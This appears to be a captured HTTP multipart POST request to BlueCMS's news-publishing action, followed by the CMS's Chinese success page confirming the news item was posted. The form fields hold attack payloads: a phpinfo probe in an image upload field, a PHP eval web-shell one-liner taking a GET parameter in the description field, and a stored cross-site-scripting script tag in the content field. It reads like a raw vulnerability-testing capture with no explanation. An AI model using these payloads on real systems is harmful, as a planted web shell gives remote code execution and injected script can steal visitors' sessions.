 #FF0000
-----------------------------26387121921783
Content-Disposition: form-data; name="source"
#FF0000
-----------------------------26387121921783
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------26387121921783
Content-Disposition: form-data; name="descript"
<?php @eval($_GET[a]);?>
-----------------------------26387121921783
Content-Disposition: form-data; name="content"
<scriPt src=https:/ ></scRipt>
-----------------------------26387121921783
Content-Disposition: form-data; name="act"
do_add_news
-----------------------------26387121921783--
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">发布新闻成功</h4>
<p><a class="lightlink"
href="user.php?act=news_manage">如果您的浏览器没有反应，请点击这
</a></p><script language="javascript"
type="text/javascript">setTimeout("location.replace('user.php?act
=news_manage')",'2000');</script>
</div>
</div>
</body>
</html>